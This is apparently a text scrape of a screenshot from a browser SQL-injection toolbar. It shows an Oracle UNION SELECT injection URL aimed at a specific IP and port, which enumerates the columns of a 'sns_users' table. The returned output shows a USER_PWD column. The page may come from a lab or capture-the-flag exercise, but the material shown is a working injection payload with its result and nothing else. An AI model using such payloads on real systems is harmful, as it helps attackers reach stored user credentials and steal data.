 219.153.49.228:40118/new_list.php?id=1 union select (select col
搜索
JS
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://219.153.49.228:40118/new_list.php?id=1 union select (select column_name from user_tab_columns where rownum = 1 and table_name ='sns_users'  and column_name<>'USER_NAME'),'2' from dual
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
USER_PWD
2